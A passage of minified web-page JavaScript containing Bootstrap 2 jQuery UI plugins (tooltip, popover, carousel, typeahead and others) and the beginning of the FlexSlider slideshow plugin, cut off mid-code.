e,f,g,h,i;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,g=this.options.trigger.split(" ");for(i=g.length;i--;)h=g[i],h=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):h!="manual"&&(e=h=="hover"?"mouseenter":"focus",f=h=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this)));this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a.fn[this.type].defaults,d={},e;this._options&&a.each(this._options,function(a,b){c[a]!=b&&(d[a]=b)},this),e=a(b.currentTarget)[this.type](d).data(this.type);if(!e.options.delay||!e.options.delay.show)return e.show();clearTimeout(this.timeout),e.hoverState="in",this.timeout=setTimeout(function(){e.hoverState=="in"&&e.show()},e.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var b,c,d,e,f,g,h=a.Event("show");if(this.hasContent()&&this.enabled){this.$element.trigger(h);if(h.isDefaultPrevented())return;b=this.tip(),this.setContent(),this.options.animation&&b.addClass("fade"),f=typeof this.options.placement=="function"?this.options.placement.call(this,b[0],this.$element[0]):this.options.placement,b.detach().css({top:0,left:0,display:"block"}),this.options.container?b.appendTo(this.options.container):b.insertAfter(this.$element),c=this.getPosition(),d=b[0].offsetWidth,e=b[0].offsetHeight;switch(f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}this.applyPlacement(g,f),this.$element.trigger("shown")}},applyPlacement:function(a,b){var c=this.tip(),d=c[0].offsetWidth,e=c[0].offsetHeight,f,g,h,i;c.offset(a).addClass(b).addClass("in"),f=c[0].offsetWidth,g=c[0].offsetHeight,b=="top"&&g!=e&&(a.top=a.top+e-g,i=!0),b=="bottom"||b=="top"?(h=0,a.left<0&&(h=a.left*-2,a.left=0,c.offset(a),f=c[0].offsetWidth,g=c[0].offsetHeight),this.replaceArrow(h-d+f,f,"left")):this.replaceArrow(g-e,g,"top"),i&&c.offset(a)},replaceArrow:function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function e(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var b=this,c=this.tip(),d=a.Event("hide");this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?e():c.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},tip:function(){return this.$tip=this.$tip||a(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=b?a(b.currentTarget)[this.type](this._options).data(this.type):this;c.tip().hasClass("in")?c.hide():c.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f=typeof c=="object"&&c;e||d.data("tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),!function(a){var b=function(a,b){this.init("popover",a,b)};b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype,{constructor:b,setContent:function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var a,b=this.$element,c=this.options;return a=(typeof c.content=="function"?c.content.call(b[0]):c.content)||b.attr("data-content"),a},tip:function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("popover"),f=typeof c=="object"&&c;e||d.data("popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.defaults=a.extend({},a.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),!function(a){var b=function(b,c){this.options=a.extend({},a.fn.affix.defaults,c),this.$window=a(window).on("scroll.affix.data-api",a.proxy(this.checkPosition,this)).on("click.affix.data-api",a.proxy(function(){setTimeout(a.proxy(this.checkPosition,this),1)},this)),this.$element=a(b),this.checkPosition()};b.prototype.checkPosition=function(){if(!this.$element.is(":visible"))return;var b=a(document).height(),c=this.$window.scrollTop(),d=this.$element.offset(),e=this.options.offset,f=e.bottom,g=e.top,h="affix affix-top affix-bottom",i;typeof e!="object"&&(f=g=e),typeof g=="function"&&(g=e.top()),typeof f=="function"&&(f=e.bottom()),i=this.unpin!=null&&c+this.unpin<=d.top?!1:f!=null&&d.top+this.$element.height()>=b-f?"bottom":g!=null&&c<=g?"top":!1;if(this.affixed===i)return;this.affixed=i,this.unpin=i=="bottom"?d.top-c:null,this.$element.removeClass(h).addClass("affix"+(i?"-"+i:""))};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("affix"),f=typeof c=="object"&&c;e||d.data("affix",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.defaults={offset:0},a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery),!function(a){var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed").remove()}var c=a(this),d=c.attr("data-target"),e;d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),e=a(d),b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close"));if(b.isDefaultPrevented())return;e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.on(a.support.transition.end,f):f()};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("alert");e||d.data("alert",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.alert.data-api",b,c.prototype.close)}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.button.defaults,c)};b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.data(),e=c.is("input")?"val":"html";a+="Text",d.resetText||c.data("resetText",c[e]()),c[e](d[a]||this.options[a]),setTimeout(function(){a=="loadingText"?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons-radio"]');a&&a.find(".active").removeClass("active"),this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("button"),f=typeof c=="object"&&c;e||d.data("button",e=new b(this,f)),c=="toggle"?e.toggle():c&&e.setState(c)})},a.fn.button.defaults={loadingText:"loading..."},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle")})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.collapse.defaults,c),this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.prototype={constructor:b,dimension:function(){var a=this.$element.hasClass("width");return a?"width":"height"},show:function(){var b,c,d,e;if(this.transitioning||this.$element.hasClass("in"))return;b=this.dimension(),c=a.camelCase(["scroll",b].join("-")),d=this.$parent&&this.$parent.find("> .accordion-group > .in");if(d&&d.length){e=d.data("collapse");if(e&&e.transitioning)return;d.collapse("hide"),e||d.data("collapse",null)}this.$element[b](0),this.transition("addClass",a.Event("show"),"shown"),a.support.transition&&this.$element[b](this.$element[0][c])},hide:function(){var b;if(this.transitioning||!this.$element.hasClass("in"))return;b=this.dimension(),this.reset(this.$element[b]()),this.transition("removeClass",a.Event("hide"),"hidden"),this.$element[b](0)},reset:function(a){var b=this.dimension();return this.$element.removeClass("collapse")[b](a||"auto")[0].offsetWidth,this.$element[a!==null?"addClass":"removeClass"]("collapse"),this},transition:function(b,c,d){var e=this,f=function(){c.type=="show"&&e.reset(),e.transitioning=0,e.$element.trigger(d)};this.$element.trigger(c);if(c.isDefaultPrevented())return;this.transitioning=1,this.$element[b]("in"),a.support.transition&&this.$element.hasClass("collapse")?this.$element.one(a.support.transition.end,f):f()},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("collapse"),f=a.extend({},a.fn.collapse.defaults,d.data(),typeof c=="object"&&c);e||d.data("collapse",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.collapse.defaults={toggle:!0},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.collapse.data-api","[data-toggle=collapse]",function(b){var c=a(this),d,e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e).data("collapse")?"toggle":c.data();c[a(e).hasClass("in")?"addClass":"removeClass"]("collapsed"),a(e).collapse(f)})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.prototype={cycle:function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},getActiveIndex:function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},to:function(b){var c=this.getActiveIndex(),d=this;if(b>this.$items.length-1||b<0)return;return this.sliding?this.$element.one("slid",function(){d.to(b)}):c==b?this.pause().cycle():this.slide(b>c?"next":"prev",a(this.$items[b]))},pause:function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),clearInterval(this.interval),this.interval=null,this},next:function(){if(this.sliding)return;return this.slide("next")},prev:function(){if(this.sliding)return;return this.slide("prev")},slide:function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g=b=="next"?"left":"right",h=b=="next"?"first":"last",i=this,j;this.sliding=!0,f&&this.pause(),e=e.length?e:this.$element.find(".item")[h](),j=a.Event("slide",{relatedTarget:e[0],direction:g});if(e.hasClass("active"))return;this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")}));if(a.support.transition&&this.$element.hasClass("slide")){this.$element.trigger(j);if(j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),this.$element.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)})}else{this.$element.trigger(j);if(j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("carousel"),f=a.extend({},a.fn.carousel.defaults,typeof c=="object"&&c),g=typeof c=="string"?c:f.slide;e||d.data("carousel",e=new b(this,f)),typeof c=="number"?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.defaults={interval:5e3,pause:"hover"},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c=a(this),d,e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g;e.carousel(f),(g=c.attr("data-slide-to"))&&e.data("carousel").pause().to(g).cycle(),b.preventDefault()})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.typeahead.defaults,c),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=a(this.options.menu),this.shown=!1,this.listen()};b.prototype={constructor:b,select:function(){var a=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(a)).change(),this.hide()},updater:function(a){return a},show:function(){var b=a.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:b.top+b.height,left:b.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(b){var c;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(c=a.isFunction(this.source)?this.source(this.query,a.proxy(this.process,this)):this.source,c?this.process(c):this)},process:function(b){var c=this;return b=a.grep(b,function(a){return c.matcher(a)}),b=this.sorter(b),b.length?this.render(b.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(a){return~a.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(a){var b=[],c=[],d=[],e;while(e=a.shift())e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?c.push(e):d.push(e):b.push(e);return b.concat(c,d)},highlighter:function(a){var b=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return a.replace(new RegExp("("+b+")","ig"),function(a,b){return"<strong>"+b+"</strong>"})},render:function(b){var c=this;return b=a(b).map(function(b,d){return b=a(c.options.item).attr("data-value",d),b.find("a").html(c.highlighter(d)),b[0]}),b.first().addClass("active"),this.$menu.html(b),this},next:function(b){var c=this.$menu.find(".active").removeClass("active"),d=c.next();d.length||(d=a(this.$menu.find("li")[0])),d.addClass("active")},prev:function(a){var b=this.$menu.find(".active").removeClass("active"),c=b.prev();c.length||(c=this.$menu.find("li").last()),c.addClass("active")},listen:function(){this.$element.on("focus",a.proxy(this.focus,this)).on("blur",a.proxy(this.blur,this)).on("keypress",a.proxy(this.keypress,this)).on("keyup",a.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",a.proxy(this.keydown,this)),this.$menu.on("click",a.proxy(this.click,this)).on("mouseenter","li",a.proxy(this.mouseenter,this)).on("mouseleave","li",a.proxy(this.mouseleave,this))},eventSupported:function(a){var b=a in this.$element;return b||(this.$element.setAttribute(a,"return;"),b=typeof this.$element[a]=="function"),b},move:function(a){if(!this.shown)return;switch(a.keyCode){case 9:case 13:case 27:a.preventDefault();break;case 38:a.preventDefault(),this.prev();break;case 40:a.preventDefault(),this.next()}a.stopPropagation()},keydown:function(b){this.suppressKeyPressRepeat=~a.inArray(b.keyCode,[40,38,9,13,27]),this.move(b)},keypress:function(a){if(this.suppressKeyPressRepeat)return;this.move(a)},keyup:function(a){switch(a.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}a.stopPropagation(),a.preventDefault()},focus:function(a){this.focused=!0},blur:function(a){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(a){a.stopPropagation(),a.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(b){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),a(b.currentTarget).addClass("active")},mouseleave:function(a){this.mousedover=!1,!this.focused&&this.shown&&this.hide()}};var c=a.fn.typeahead;a.fn.typeahead=function(c){return this.each(function(){var d=a(this),e=d.data("typeahead"),f=typeof c=="object"&&c;e||d.data("typeahead",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},a.fn.typeahead.Constructor=b,a.fn.typeahead.noConflict=function(){return a.fn.typeahead=c,this},a(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(b){var c=a(this);if(c.data("typeahead"))return;c.typeahead(c.data())})}(window.jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){e.flexslider=function(t,n){var r=e(t);r.vars=e.extend({},e.flexslider.defaults,n);var i=r.vars.namespace,s=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&r.vars.touch,o="click touchend",u="",a,f=r.vars.direction==="vertical",l=r.vars.reverse,c=r.vars.itemWidth>0,h=r.vars.animation==="fade",p=r.vars.asNavFor!=="",d={};focused=true;e.data(t,"flexslider",r);d={init:function(){r.animating=false;r.currentSlide=r.vars.startAt;r.animatingTo=r.currentSlide;r.atEnd=r.currentSlide===0||r.currentSlide===r.last;r.containerSelector=r.vars.selector.substr(0,r.vars.selector.search(" "));r.slides=e(r.vars.selector,r);r.container=e(r.containerSelector,r);r.count=r.slides.length;r.syncExists=e(r.vars.sync).length>0;if(r.vars.animation==="slide")r.vars.animation="swing";r.prop=f?"top":"marginLeft";r.args={};r.manualPause=false;r.stopped=false;r.transitions=!r.vars.video&&!h&&r.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t){if(e.style[t[n]]!==undefined){r.pfx=t[n].replace("Perspective","").toLowerCase();r.prop="-"+r.pfx+"-transform";return true}}return false}();if(r.vars.controlsContainer!=="")r.controlsContainer=e(r.vars.controlsContainer).length>0&&e(r.vars.controlsContainer);if(r.vars.manualControls!=="")r.manualControls=e(r.vars.manualControls).length>0&&e(r.vars.manualControls);if(r.vars.randomize){r.slides.sort(function(){return Math.round(Math.random())-.5});r.container.empty().append(r.slides)}r.doMath();if(p)d.asNav.setup();r.setup("init");if(r.vars.controlNav)d.controlNav.setup();if(r.vars.directionNav)d.directionNav.setup();if(r.vars.keyboard&&(e(r.containerSelector).length===1||r.vars.multipleKeyboard)){e(document).bind("keyup",function(e){var t=e.keyCode;if(!r.animating&&(t===39||t===37)){var n=t===39?r.getTarget("next"):t===37?r.getTarget("prev"):false;r.flexAnimate(n,r.vars.pauseOnAction)}})}if(r.vars.mousewheel){r.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=t<0?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(s,r.vars.pauseOnAction)})}if(r.vars.pausePlay)d.pausePlay.setup();if(r.vars.slideshow){if(r.vars.pauseOnHover){r.hover(function(){if(!r.manualPlay&&!r.manualPause)r.pause()},function(){if(!r.manualPause&&!r.manualPlay&&!r.stopped)r.play()})}r.vars.initDelay>0?setTimeout(r.play,r.vars.initDelay):r.play()}if(s&&r.vars.touch)d.touch();if(!h||h&&r.vars.smoothHeight)e(window).bind("resize focus",d.resize);setTimeout(function(){r.vars.start(r)},200)},asNav:{setup:function(){r.asNav=true;r.animatingTo=Math.floor(r.currentSlide/r.move);r.currentItem=r.currentSlide;r.slides.removeClass(i+"active-slide").eq(r.currentItem).addClass(i+"active-slide");r.slides.click(function(t){t.preventDefault();var n=e(this),s=n.index();var o=n.offset().left-e(r).scrollLeft();if(o<=0&&n.hasClass(i+"active-slide")){r.flexAnimate(r.getTarget("prev"),true)}else if(!e(r.vars.asNavFor).data("flexslider").animating&&!n.hasClass(i+"active-slide")){r.direction=r.currentItem<s?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction,false,true,true)}})}},controlNav:{setup:function(){if(!r.manualControls){d.controlNav.setupPaging()}else{d.controlNav.setupManual()}},setupPaging:function(){var t=r.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",n=1,s;r.controlNavScaffold=e('<ol class="'+i+"control-nav "+i+t+'"></ol>');if(r.pagingCount>1){for(var a=0;a<r.pagingCount;a++){s=r.vars.controlNav==="thumbnails"?'<img src="'+r.slides.eq(a).attr("data-thumb")+'"/>':"<a>"+n+"</a>";r.controlNavScaffold.append("<li>"+s+"</li>");n++}}r.controlsContainer?e(r.controlsContainer).append(r.controlNavScaffold):r.append(r.controlNavScaffold);d.controlNav.set();d.controlNav.active();r.controlNavScaffold.delegate("a, img",o,function(t){t.preventDefault();if(u===""||u===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){r.direction=s>r.currentSlide?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},setupManual:function(){r.controlNav=r.manualControls;d.controlNav.active();r.controlNav.bind(o,function(t){t.preventDefault();if(u===""||u===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){s>r.currentSlide?r.direction="next":r.direction="prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},set:function(){var t=r.vars.controlNav==="thumbnails"?"img":"a";r.controlNav=e("."+i+"control-nav li "+t,r.controlsContainer?r.controlsContainer:r)},active:function(){r.controlNav.removeClass(i+"active").eq(r.animatingTo).addClass(i+"active")},update:function(t,n){if(r.pagingCount>1&&t==="add"){r.controlNavScaffold.append(e("<li><a>"+r.count+"</a></li>"))}else if(r.pagingCount===1){r.controlNavScaffold.find("li").remove()}else{r.controlNav.eq(n).closest("li").remove()}d.controlNav.set();r.pagingCount>1&&r.pagingCount!==r.controlNav.length?r.update(n,t):d.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+i+'direction-nav"><li><a class="'+i+'prev" href="#">'+r.vars.prevText+'</a></li><li><a class="'+i+'next" href="#">'+r.vars.nextText+"</a></li></ul>");if(r.controlsContainer){e(r.controlsContainer).append(t);r.directionNav=e("."+i+"direction-nav li a",r.controlsContainer)}else{r.append(t);r.directionNav=e("."+i+"direction-nav li a",r)}d.directionNav.update();r.directionNav.bind(o,function(t){t.preventDefault();var n;if(u===""||u===t.type){n=e(this).hasClass(i+"next")?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(n,r.vars.pauseOnAction)}if(u===""){u=t.type}d.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";if(r.pagingCount===1){r.directionNav.addClass(e).attr("tabindex","-1")}else if(!r.vars.animationLoop){if(r.animatingTo===0){r.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1")}else if(r.animatingTo===r.last){r.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1")}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}},pausePlay:{setup:function(){var t=e('<div class="'+i+'pauseplay"><a></a></div>');if(r.controlsContainer){r.controlsContainer.append(t);r.pausePlay=e("."+i+"pauseplay a",r.controlsContainer)}else{r.append(t);r.pausePlay=e("."+i+"pauseplay a",r)}d.pausePlay.update(r.vars.slideshow?i+"pause":i+"play");r.pausePlay.bind(o,function(t){t.preventDefault();if(u===""||u===t.type){if(e(this).hasClass(i+"pause")){r.manualPause=true;r.manualPlay=false;r.pause()}else{r.manualPause=false;r.manualPlay=true;r.play()}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},update:function(e){e==="play"?r.pausePlay.removeClass(i+"pause").addClass(i+"play").text(r.vars.playText):r.pausePlay.removeClass(i+"play").addClass(i+"pause").text(r.vars.pauseText)}},touch:function(){function p(o){if(r.animating){o.preventDefault()}else if(o.touches.length===1){r.pause();s=f?r.h:r.w;u=Number(new Date);i=c&&l&&r.animatingTo===r.last?0:c&&l?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:c&&r.currentSlide===r.last?r.limit:c?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:l?(r.last-r.currentSlide+r.cloneOffset)*s:(r.currentSlide+r.cloneOffset)*s;e=f?o.touches[0].pageY:o.touches[0].pageX;n=f?o.touches[0].pageX:o.touches[0].pageY;t.addEventListener("touchmove",d,false);t.addEventListener("touchend",v,false)}}function d(t){o=f?e-t.touches[0].pageY:e-t.touches[0].pageX;a=f?Math.abs(o)<Math.abs(t.touches[0].pageX-n):Math.abs(o)<Math.abs(t.touches[0].pageY-n);if(!a||Number(new Date)-u>500){t.preventDefault();if(!h&&r.transitions){if(!r.vars.animationLoop){o=o/(r.currentSlide===0&&o<0||r.currentSlide===r.last&&o>0?Math.abs(o)/s+2:1)}r.setProps(i+o,"setTouch")}}}function v(f){t.removeEventListener("touchmove",d,false);if(r.animatingTo===r.currentSlide&&!a&&!(o===null)){var c=l?-o:o,p=c>0?r.getTarget("next"):r.getTarget("prev");if(r.canAdvance(p)&&(Number(new Date)-u<550&&Math.abs(c)>50||Math.abs(c)>s/2)){r.flexAnimate(p,r.vars.pauseOnAction)}else{if(!h)r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,true)}}t.removeEventListener("touchend",v,false);e=null;n=null;o=null;i=null}var e,n,i,s,o,u,a=false;t.addEventListener("touchstart",p,false)},resize:function(){if(!r.animating&&r.is(":visible")){if(!c)r.doMath();if(h){d.smoothHeight()}else if(c){r.slides.width(r.computedW);r.update(r.pagingCount);r.setProps()}else if(f){r.viewport.height(r.h);r.setProps(r.h,"setTotal")}else{if(r.vars.smoothHeight)d.smoothHeight();r.newSlides.width(r.computedW);r.setProps(r.computedW,"setTotal")}}},smoothHeight:function(e){if(!f||h){var t=h?r:r.viewport;e?t.animate({height:r.slides.eq(r.animatingTo).height()},e):t.height(r.slides.eq(r.animatingTo).height())}},sync:function(t){var n=e(r.vars.sync).data("flexslider"),i=r.animatingTo;switch(t){case"animate":n.flexAnimate(i,r.vars.pauseOnAction,false,true);break;case"play":if(!n.playing&&!n.asNav){n.play()}break;case"pause":n.pause();break}},setToClearWatchedEvent:function(){clearTimeout(a);a=setTimeout(function(){u=""},3e3)}};r.flexAnimate=function(t,n,o,u,a){if(p&&r.pagingCount===1)r.direction=r.currentItem<t?"next":"prev";if(!r.animating&&(r.canAdvance(t,a)||o)&&r.is(":visible")){if(p&&u){var v=e(r.vars.asNavFor).data("flexslider");r.atEnd=t===0||t===r.count-1;v.flexAnimate(t,true,false,true,a);r.direction=r.currentItem<t?"next":"prev";v.direction=r.direction;if(Math.ceil((t+1)/r.visible)-1!==r.currentSlide&&t!==0){r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");t=Math.floor(t/r.visible)}else{r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");return false}}r.animating=true;r.animatingTo=t;r.vars.before(r);if(n)r.pause();if(r.syncExists&&!a)d.sync("animate");if(r.vars.controlNav)d.controlNav.active();if(!c)r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");r.atEnd=t===0||t===r.last;if(r.vars.directionNav)d.directionNav.update();if(t===r.last){r.vars.end(r);if(!r.vars.animationLoop)r.pause()}if(!h){var m=f?r.slides.filter(":first").height():r.computedW,g,y,b;if(c){g=r.vars.itemMargin;b=(r.itemW+g)*r.move*r.animatingTo;y=b>r.limit&&r.visible!==1?r.limit:b}else if(r.currentSlide===0&&t===r.count-1&&r.vars.animationLoop&&r.direction!=="next"){y=l?(r.count+r.cloneOffset)*m:0}else 